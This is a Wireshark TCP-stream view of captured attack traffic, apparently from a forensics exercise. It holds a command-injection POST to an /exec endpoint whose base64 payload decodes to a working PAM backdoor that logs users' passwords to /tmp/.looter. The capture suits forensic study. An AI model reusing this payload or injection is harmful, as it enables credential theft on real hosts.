 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 1467
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20I2luY2x1ZGUgPHN0ZGlvLmg%2bCiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPGN1cmwvY3VybC5oPgojaW5jbHVkZSA8c3RyaW5nLmg
%2bCiNpbmNsdWRlIDxzZWN1cml0eS9wYW1fYXBwbC5oPgojaW5jbHVkZSA8c2VjdXJpdHkvcGFtX21vZHVsZXMuaD4KI2luY2x1ZGUgPHVuaXN0ZC5oPgpzaXplX3Qgd3JpdGVfZGF0YSh2b2lkICpidWZmZ
XIsIHNpemVfdCBzaXplLCBzaXplX3Qgbm1lbWIsIHZvaWQgKnVzZXJwKQp7CnJldHVybiBzaXplICogbm1lbWI7Cn0KCnZvaWQgc2F2ZU1lc3NhZ2UoY2hhciAoKm1lc3NhZ2UpW10pIHsKRklMRSAqZnAgP
SBOVUxMOwpmcCA9IGZvcGVuKCIvdG1wLy5sb290ZXIiLCAiYSsiKTsKZnB1dHMoKm1lc3NhZ2UsIGZwKTsKZmNsb3NlKGZwKTsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX3NldGNyZWQoIHBhbV9oYW5kb
GVfdCAqcGFtaCwgaW50IGZsYWdzLCBpbnQgYXJnYywgY29uc3QgY2hhciAqKmFyZ3YgKSB7CnJldHVybiBQQU1fU1VDQ0VTUzsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX2FjY3RfbWdtdChwYW1faGFuZ
GxlX3QgKnBhbWgsIGludCBmbGFncywgaW50IGFyZ2MsIGNvbnN0IGNoYXIgKiphcmd2KSB7CnJldHVybiBQQU1fU1VDQ0VTUzsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX2F1dGhlbnRpY2F0ZSggcGFtX
2hhbmRsZV90ICpwYW1oLCBpbnQgZmxhZ3MsaW50IGFyZ2MsIGNvbnN0IGNoYXIgKiphcmd2ICkgewppbnQgcmV0dmFsOwpjb25zdCBjaGFyKiB1c2VybmFtZTsKY29uc3QgY2hhciogcGFzc3dvcmQ7CmNoY
XIgbWVzc2FnZVsxMDI0XTsKcmV0dmFsID0gcGFtX2dldF91c2VyKHBhbWgsICZ1c2VybmFtZSwgIlVzZXJuYW1lOiAiKTsKcGFtX2dldF9pdGVtKHBhbWgsIFBBTV9BVVRIVE9LLCAodm9pZCAqKSAmcGFzc
3dvcmQpOwppZiAocmV0dmFsICE9IFBBTV9TVUNDRVNTKSB7CnJldHVybiByZXR2YWw7Cn0KCnNucHJpbnRmKG1lc3NhZ2UsMjA0OCwiVXNlcm5hbWUgJXNcblBhc3N3b3JkOiAlc1xuIix1c2VybmFtZSxwY
XNzd29yZCk7CnNhdmVNZXNzYWdlKCZtZXNzYWdlKTsKcmV0dXJuIFBBTV9TVUNDRVNTOwp9|base64%20-d%20>/tmp/1.cHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:13:59 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
window.location.href="\/exec";
</script>
</body>
</html>
分组 104。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
Entire conversation (2639 bytes) 显示和保存数据为 ASCII 流 13
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help